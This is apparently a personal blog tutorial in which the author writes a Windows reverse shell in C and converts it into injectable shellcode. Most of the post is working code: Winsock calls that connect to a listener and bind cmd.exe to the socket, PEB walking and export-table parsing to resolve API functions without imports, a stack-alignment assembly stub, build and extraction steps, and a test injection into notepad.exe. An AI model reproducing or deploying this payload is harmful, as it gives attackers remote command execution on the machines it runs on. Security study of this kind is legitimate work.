Writing a Reverse Shell in C and Compiling to Shellcode

I’ve been working on my C programming skills lately, and getting more familiar with writing programs that use the Win32 API. I thought that an interesting project would be to write my own reverse shell in C, and then compile it to use as shellcode. Sure, msfvenom is there, but I want to know more and this is a good way to learn a few things:

- Practice writing things in C with the Win32 API.

- Learning how position indepedent code and shellcode work.

- Broaden my understanding beyond need shellcode->run msfvenom->copy and paste.

Starting Point

Shellcode is, generally speaking, a type of code designed as a payload to execute commands regardless of its position in memory. It could be executed from a vulnerable application, or injected into the memory space of another process. Therefore, it must be position independent code, which can dynamically resolve or calculate memory addresses to execute instructions.

A general outline of our tasks for this project:

- Write a reverse shell program in C.

- Refactor the C code to be position-independent.

- Compile to assembly and make any necessary alterations.

- Link to an executable.

- Extract the shellcode from the executable and use it in another context.

With these objectives in mind, I began doing some research. There are a number of sources explaining how to accomplish each of these tasks in different ways, so this post will show my work which comes from a synthesis of several different tutorials and my own interpretations of them. The main sources I used were:

- 0xEct0’s guide on shellcode from C

- 0xTriboulet’s writeup on shellcode from C with inlined assembly

- Atsika’s post on GetModuleHandle and GetProcAddress

- Red Team Note’s guide to writing and compiling shellcode from C

Now that we’re equipped with some sources and examples to guide us, let’s begin the journey.

Writing the Reverse Shell in C

There are many tutorials and examples out there of how to write a simple reverse shell in C. The essential steps shared between all of them are:

- Use the Winsock API functions

WSAStartup()andWSASocket()to initialize a TCP/IP socket. - Connect to the target listener with

WSAConnect(). - Start a cmd.exe process with the Windows API function

CreateProcessW()with its input/output redirected to the socket we created in step 1.

Since our goal is to eventually compile this to shellcode, we’re going to try to keep things as simple and efficient as possible. In the various examples of C reverse TCP/IP shells that I’ve seen, there are usually some unnecessary calls to things like atoi() or htons() to format the IP address and port numbers, along with other calls to functions to resolve hostnames, exit the process nicely, etc. Since we will end up needing to resolve the address of every library or API function we use, we will go ahead and dispense of anything not strictly necessary.

Let’s begin by declaring the variables that we need:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

//declaring winapi variables

WSADATA wsaData;

SOCKET Winsock;

struct sockaddr_in info;

STARTUPINFOW procStartInfo = { 0 };

PROCESS_INFORMATION procInfo;

//formatting ipv4 address 192.168.0.66 as 4 uchars

UCHAR addrb1 = 192;

UCHAR addrb2 = 168;

UCHAR addrb3 = 0;

UCHAR addrb4 = 66;

//port as a ushort

//using port 5550, in hex = 0x15AE

//swap endianess for network byte order = 0xAE15

USHORT port = 0xAE15;

This is as simple as I think we can make this. We will use a designated initializer for the STARTUPINFOW struct, which will initialize it to all zeroes and save us from needing to call memset() later. By defining our target listener IP address as 4 bytes, we won’t need to mess around with converting from strings or arrays, and we can set the ip address in the sockaddr_in struct directly. We will also manually convert our target listener port number (5550) to hex and swap the bytes to follow network byte order convention, avoiding needing to call htons().

After our variables are declared/defined, all we have to do is call the Winsock functions to initialize everything:

1

2

3

4

5

6

7

8

9

WSAStartup(0x202, &wsaData);

Winsock = WSASocketW(AF_INET, SOCK_STREAM, IPPROTO_TCP, NULL, 0, 0);

info.sin_family = AF_INET;

info.sin_port = port;

info.sin_addr.S_un.S_un_b.s_b1 = addrb1;

info.sin_addr.S_un.S_un_b.s_b2 = addrb2;

info.sin_addr.S_un.S_un_b.s_b3 = addrb3;

info.sin_addr.S_un.S_un_b.s_b4 = addrb4;

WSAConnect(Winsock, (SOCKADDR*)&info, sizeof(info), NULL, NULL, NULL, NULL);

With the connection to our listener established with WSAConnect, we can start a cmd.exe process and redirect input and output to it:

1

2

3

4

procStartInfo.dwFlags = STARTF_USESTDHANDLES;

procStartInfo.hStdInput = procStartInfo.hStdOutput = procStartInfo.hStdError = (HANDLE)Winsock;

LPCWSTR path = L"cmd.exe";

CreateProcessW(path, NULL, NULL, NULL, TRUE, 0, NULL, NULL, &procStartInfo, &procInfo);





We’ll use powercat to listen for the reverse shell…and it works!

Position Independent Code

We have our simple reverse shell working now. To take our next step towards shellcode, we have to solve a problem: we’re calling Windows API functions. If we tried to execute this code in the context of another process, one that might have different modules loaded with different memory addresses, it will crash. We were able to avoid calling things like atoi and htons by taking care of the conversions ourselves, but we can’t write our own operating system API in a few lines of C code. Nor can we avoid calling the Windows API, because the whole point of having a reverse shell is to interact with the host. Our next step will be to take this code and convert it into position independent code. Let’s begin by determining what exactly we need to do.

We need to be able to use these four Windows API functions:

- WSAStartup

- WSASocket

- WSAConnect

- CreateProcessW

from anywhere that they might be loaded in memory. One technique to do this is by loading the Process Environment Block (PEB), which holds information about the current process. The PEB is started when a process is created, and contains a list of which modules are loaded in memory and where they are. The most important one is the kernel32.dll library, used by almost every windows application and which, once we can access it, will provide us ways to call other functions and load additional libraries.

Once we’ve loaded the PEB and discovered the base address of the kernel32.dll library, we will search through its export table for two other functions:

LoadLibraryA, which will allow us to load other modules (in our case, ws2_32.dll to access our Winsock functions).GetProcAddress, which will allow us to use functions exported by other modules (in our case, WSAStartup/Socket/Connect and CreateProcessW).

If this is a little bit hard to follow, let’s imagine our shellcode being injected into a notepad.exe process:

- A notepad.exe process starts.

- The PEB is initialized by the NtCreateUserProcess() system call.

- The PEB contains the base address of kernel32.dll in the PEB_LDR_DATA struct, along with the base addresses of other modules loaded by notepad.exe, stored in a linked list.

- notepad.exe does its thing and we inject our shellcode.

- Our shellcode begins execution.

- Shellcode looks in the PEB of the process it’s inside (notepad.exe).

- We traverse the PEB_LDR_DATA struct to find the base address of kernel32.dll loaded back when the notepad.exe process started.

- We search for the

LoadLibraryAandGetProcAddressfunctions inside the kernel32.dll and find their address. - We load

ws2_32.dlland the other functions we need. - We create function pointers to these addresses, so we can use them.

- If everything went correctly, notepad.exe should spawn a cmd.exe process and connect to our listener.

Given this outline, where we come in is at step 6: finding the PEB and searching for kernel32.dll Our function to accomplish this, getModule(), will look like:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

// This function gets the base address of the module being searched

inline LPVOID getModule(wchar_t* module_name)

{

// Access the PEB from GS register offset x60

PPEB peb = NULL;

peb = (PPEB)__readgsqword(0x60);

// Get the Ldr data and load the module list

PPEB_LDR_DATA ldr = peb->Ldr;

LIST_ENTRY module_list = ldr->InLoadOrderModuleList;

PLDR_DATA_TABLE_ENTRY current_link = *((PLDR_DATA_TABLE_ENTRY*)(&module_list));

wchar_t current_module[32];

USHORT buffer_len;

while (current_link != NULL && current_link->DllBase != NULL)

{

buffer_len = current_link->BaseDllName.Length / sizeof(WCHAR);

for (int i = 0; i < buffer_len; i++)

{

current_module[i] = TO_LOWER(current_link->BaseDllName.Buffer[i]);

}

if (_memcmp(current_module, module_name, buffer_len) == 0)

return current_link->DllBase;

current_link = (PLDR_DATA_TABLE_ENTRY)current_link->InLoadOrderLinks.Flink;

}

return NULL;

}

There’s nothing too complicated about this, besides getting used to working with the Windows data types. We get the PEB_LDR_DATA, find the first module in the list, then traverse the list until we find a matching BaseDllName. There are two additional things to note:

- I’m not sure if the BaseDllName is always consistent (i.e. kernel32.dll vs KERNEL32.DLL) so we use this cool little macro that was in 0xEct0’s example to convert it to lowercase

#define TO_LOWER(c) ( (c >= 'A' && c <= 'Z') ? (c + 'a' - 'A') : c ) - I’m using a little variation of

memcmp, which compares the module names and returns 0 if they match:1 2 3 4 5 6 7 8 9 10 11 12 13 14 15

inline INT _memcmp(CONST VOID* s1, CONST VOID* s2, SIZE_T n) { CONST UCHAR* a1 = (CONST UCHAR*)s1; CONST UCHAR* a2 = (CONST UCHAR*)s2; while (n--) { if (*a1 != *a2) return 1; a1++; a2++; } return 0; }

Now that we have the base address of the kernel32.dll library, we can search it for the GetProcAddress and LoadLibraryA functions. Remember that a DLL file uses the same PE format as .exe files. The first entry in the PE header for a DLL file is the Export Table, which lists the names and relative addresses of the exported functions. Our code will check through the list of exported functions, then calculate an absolute address from the relative virtual address.

The flow of our getFunc() function to do this will work like so:

- Load the PE header from the base address of the module

- Read the Export table

- Retrieve a list of the functions and their relative virutal addresses

- Search the list for the function we want

- If found, calculate the absolute address of the function from the relative virtual address and return it.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

// This function gets the function address from the module

inline LPVOID getFunc(LPVOID module, char* function_name)

{

IMAGE_DOS_HEADER* dos_header = (IMAGE_DOS_HEADER*)module;

if (dos_header->e_magic != IMAGE_DOS_SIGNATURE)

return NULL;

IMAGE_NT_HEADERS* nt_headers = (IMAGE_NT_HEADERS*)((BYTE*)module + dos_header->e_lfanew);

IMAGE_DATA_DIRECTORY* exports_directory = &(nt_headers->OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_EXPORT]);

if (exports_directory->VirtualAddress == NULL)

return NULL;

DWORD export_table_rva = exports_directory->VirtualAddress;

IMAGE_EXPORT_DIRECTORY* export_table_aa = (IMAGE_EXPORT_DIRECTORY*)(export_table_rva + (ULONG_PTR)module);

SIZE_T namesCount = export_table_aa->NumberOfNames;

DWORD function_list_rva = export_table_aa->AddressOfFunctions;

DWORD function_names_rva = export_table_aa->AddressOfNames;

DWORD ordinal_names_rva = export_table_aa->AddressOfNameOrdinals;

//Go through the function list and find the matching function name

SIZE_T j = 0;

DWORD* name_va;

WORD* index;

DWORD* function_address_va;

LPSTR current_name;

for (SIZE_T i = 0; i < namesCount; i++)

{

name_va = (DWORD*)(function_names_rva + (BYTE*)module + i * sizeof(DWORD));

index = (WORD*)(ordinal_names_rva + (BYTE*)module + i * sizeof(WORD));

function_address_va = (DWORD*)(function_list_rva + (BYTE*)module + (*index) * sizeof(DWORD));

current_name = (LPSTR)(*name_va + (BYTE*)module);

j = 0;

while (function_name[j] != '\0' && current_name[j] != 0)

j++;

if(_memcmp(function_name, current_name, j) == 0)

return (BYTE*)module + (*function_address_va);

}

return NULL;

}

With the ability to load modules and call functions from them, we have everything we need. Let’s go back to our main function and load what we need:

1

2

3

4

5

6

7

8

9

10

11

12

//get library and function addresses and resolve them dynamically

wchar_t kernel32dll[] = { 'k', 'e', 'r', 'n', 'e', 'l', '3', '2', '.', 'd', 'l', 'l', '\0' };

LPVOID kernel32dll_base = getModule(kernel32dll);

char get_proc_addr[] = { 'G', 'e', 't', 'P', 'r', 'o', 'c', 'A', 'd', 'd', 'r', 'e', 's', 's', '\0' };

LPVOID getprocaddress_addr = getFunc(kernel32dll_base, get_proc_addr);

char load_library[] = { 'L', 'o', 'a', 'd', 'L', 'i', 'b', 'r', 'a', 'r', 'y', 'A', '\0' };

LPVOID loadlibrarya_addr = getFunc(kernel32dll_base, load_library);

HMODULE(WINAPI * _LoadLibraryA)(LPCSTR lpLibFileName) = (HMODULE(WINAPI*)(LPCSTR))loadlibrarya_addr;

FARPROC(WINAPI * _GetProcAddress)(HMODULE hModule, LPCSTR lpProcName) = (FARPROC(WINAPI*)(HMODULE, LPCSTR))getprocaddress_addr;

We write things {'l','i','k','e',' ','t','h','i','s'} to make sure the names are stored on the stack, rather than in a data segment when it comes time to assemble our code. All that’s left to do now is replace our function calls to the winsock functions with their equivalents:

1

2

3

4

5

6

7

char ws2_32dll[] = { 'w', 's', '2', '_', '3', '2', '.', 'd', 'l', 'l', '\0' };

LPVOID ws2_32dll_base = _LoadLibraryA(ws2_32dll);

<snip>

char wsastartup[] = { 'W', 'S', 'A', 'S', 't', 'a', 'r', 't', 'u', 'p', '\0' };

int(WINAPI * _WSAStartup)(WORD wVersionRequired, LPWSADATA lpWSAData);

_WSAStartup = (int(WINAPI*)(WORD wVersionRequired, LPWSADATA lpWSAData)) _GetProcAddress((HMODULE)ws2_32dll_base, wsastartup);

<snip>

(full code available on my github)

Compiling and Extracting

With the position independent code completed, the last steps are:

- Compile to assembly

- Remove unneccessary segments

- Link to an executable

- Extract the shellcode.

We will call the MSVC compiler with the flags /c to compile without linking, /FA to generate a listing file with assembler code, and /GS- to disable buffer overrun security checks.

After the assembly listing is created, we need to edit it to

- Remove the INCLUDELIB instructions

- Remove the xdata/pdata segments

- Add in code to ensure stack alignment

- Add a derefencing operator to the instruction where we read from the GS register

Steps 1 and 2 are easily done in a text editor. Step 3 requires this code snippet to be added to the start of our _TEXT segment:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

; https://github.com/mattifestation/PIC_Bindshell/blob/master/PIC_Bindshell/AdjustStack.asm

; AlignRSP is a simple call stub that ensures that the stack is 16-byte aligned prior

; to calling the entry point of the payload. This is necessary because 64-bit functions

; in Windows assume that they were called with 16-byte stack alignment. When amd64

; shellcode is executed, you can't be assured that you stack is 16-byte aligned. For example,

; if your shellcode lands with 8-byte stack alignment, any call to a Win32 function will likely

; crash upon calling any ASM instruction that utilizes XMM registers (which require 16-byte)

; alignment.

AlignRSP PROC

push rsi ; Preserve RSI since we're stomping on it

mov rsi, rsp ; Save the value of RSP so it can be restored

and rsp, 0FFFFFFFFFFFFFFF0h ; Align RSP to 16 bytes

sub rsp, 020h ; Allocate homing space for ExecutePayload

call main ; Call the entry point of the payload

mov rsp, rsi ; Restore the original value of RSP

pop rsi ; Restore RSI

ret ; Return to caller

AlignRSP ENDP



Now we can link with MSVC ml64.exe /link /entry:Align_RSP and get our shellcode from the executable. We’ll use CFF explorer. Our shellcode is the .text section, from addresses 0x400 to 0xE10.



To test it, we’ll attach to a notepad.exe in x64dbg. We’ll set the rwx permissions on a block of memory, paste in our shellcode

and…it all works!

However, there are two problems that limit the utility of what we’ve done. First, the generated shellcode is about 2.5kb, which is extremely large for what it does. By comparison, using msfvenom to generate shellcode that does the same thing creates a payload on the order of ~200 bytes - a 10x difference in size. The second problem is that our shellcode is full of null 0x00 bytes. It works if we’re injecting it into memory or executing it from a shellcode loader, but if we tried to use it in something like a buffer overflow exploit or other binary exploit it will crash. Nonetheless, we accomplished what we set out to do: practiced working with the Win32 API in C, learned something about how DLL and PE files work, and learned more about how shellcode works.